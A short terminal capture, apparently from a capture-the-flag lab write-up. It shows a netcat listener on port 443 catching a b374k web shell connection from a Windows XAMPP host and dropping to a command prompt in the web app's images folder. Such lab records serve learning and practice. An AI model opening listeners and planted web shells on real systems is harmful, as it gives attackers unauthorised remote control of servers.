 ❯ sudo nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.239] 60968
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>